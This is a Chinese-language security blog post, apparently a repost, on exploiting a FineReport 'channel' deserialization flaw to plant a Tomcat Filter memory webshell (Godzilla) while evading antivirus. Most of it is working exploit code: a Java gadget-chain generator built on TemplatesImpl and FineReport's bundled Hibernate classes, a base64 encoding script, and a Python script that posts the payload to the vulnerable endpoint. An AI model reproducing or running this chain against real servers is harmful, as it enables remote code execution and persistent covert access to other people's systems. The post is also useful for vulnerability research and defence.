
前言
在之前某次攻防演练中发现帆软channel反序列化漏洞,但是存在360,没能拿到shell,所以研究了一下帆软注入内存马。
生成内存马字节码文件
使用Java Memshell Generator工具生成Tomcat Filter类型的内存马字节码文件。

用IDEA打开生成的.class文件,然后将其代码复制到.java文件中。继承一下AbstractTranslet(因为使用TemplatesImpl类利用)。再简单分析一下几个参数,getBase64String方法返回的是实现哥斯拉webshell的类,getUrlPattern返回的内容是Filter的有效路径,getClassName返回的应该是注入器类名,对比上图内存马类名和注入器类名,作者好像写反了。这里就不对内存马注入的原理进行研究了,直接开始生成exp。

反序列化利用exp生成
使用hibernate1反序列化利用链生成exp,因为帆软的包和正常hibernate利用链的包名有所区别,所以需要引入帆软的依赖生成exp。
我引入了以下两个jar包(实际上只需要引用fine-third-10,0.jar这个即可)。

使用javassist获取利用类的字节码。

生成exp代码:
import com.fr.third.org.hibernate.engine.spi.TypedValue; import com.fr.third.org.hibernate.type.ComponentType; import com.nqzero.permit.Permit; import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl; import sun.reflect.ReflectionFactory; import util.SerialUtil; import java.io.FileOutputStream; import java.lang.reflect.Array; import java.lang.reflect.Constructor; import java.lang.reflect.Field; import java.lang.reflect.Method; import java.util.HashMap; import java.util.zip.GZIPOutputStream; public class hibernateFR { public static void main(String[] args) throws Exception { byte[] code = SerialUtil.getBytecodes(); TemplatesImpl obj = new TemplatesImpl(); SerialUtil.setFieldValue(obj, "_bytecodes", new byte[][] {code}); SerialUtil.setFieldValue(obj, "_name", "test"); SerialUtil.setFieldValue(obj, "_tfactory", new TransformerFactoryImpl()); Class clazz = Class.forName("com.fr.third.org.hibernate.tuple.component.PojoComponentTuplizer"); Constructor constructor = Object.class.getDeclaredConstructor(); Permit.setAccessible(constructor); Constructor pojoct = ReflectionFactory.getReflectionFactory().newConstructorForSerialization(clazz, constructor); Permit.setAccessible(pojoct); Object pojoCT = pojoct.newInstance(); Class clazz1 = Class.forName("com.fr.third.org.hibernate.tuple.component.AbstractComponentTuplizer"); Class clazz4 = Class.forName("com.fr.third.org.hibernate.property.access.spi.GetterMethodImpl"); Constructor constructor4 = clazz4.getDeclaredConstructor(Class.class, String.class, Method.class); Object getter = constructor4.newInstance(obj.getClass(), "outputProperties", obj.getClass().getMethod("getOutputProperties")); Object getters = Array.newInstance(getter.getClass(), 1); Array.set(getters, 0, getter); Field f = clazz1.getDeclaredField("getters"); f.setAccessible(true); f.set(pojoCT, getters); Class clazz3 = Class.forName("com.fr.third.org.hibernate.type.ComponentType"); Constructor constructor2 = Object.class.getDeclaredConstructor(); Permit.setAccessible(constructor2); Constructor constructor3 = ReflectionFactory.getReflectionFactory().newConstructorForSerialization(clazz3, constructor2); ComponentType componentType = (ComponentType) constructor3.newInstance(); TypedValue typedValue = new TypedValue(componentType, null); SerialUtil.setFieldValue(componentType, "componentTuplizer", pojoCT); SerialUtil.setFieldValue(componentType, "propertySpan", 1); HashMap<Object, String> map = new HashMap<>(); map.put(typedValue, "1jzz"); //Object template = Gadgets.createTemplatesImpl("TomcatEcho"); SerialUtil.setFieldValue(typedValue, "value", obj); //SerialUtil.unserial(SerialUtil.serial(map)); GZIPOutputStream gzipOutputStream = new GZIPOutputStream(new FileOutputStream("生成exp的文件路径")); byte[] data = SerialUtil.serial(map).toByteArray(); gzipOutputStream.write(data); gzipOutputStream.close(); } }
读取生成的序列化文件,并进行base64编码,得到利用payload,由于太长了,这里我就不放上来了。
def encode_ser(): with open("shell", "rb") as f: binary = f.read() data = base64.b64encode(binary) print(data) if __name__ == '__main__': encode_ser()
使用脚本利用:
import base64 import requests def cmd(): proxies = { 'http': 'http://127.0.0.1:8081', 'https': 'http://127.0.0.1:8081'} try: burp0_url = "http://localhost:8080/webroot/decision/remote/design/channel" burp0_headers = {"Content-Type": "application/x-www-form-urlencoded"} b = b"生成payload字节码的base64编码" burp0_data = base64.b64decode(b) res = requests.post(burp0_url, headers=burp0_headers, data=burp0_data, verify=False, timeout=3, proxies=proxies) except Exception as e: print(e) if __name__ == "__main__": cmd();

连接内存马成功:

文章来源: https://xz.aliyun.com/t/13176
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh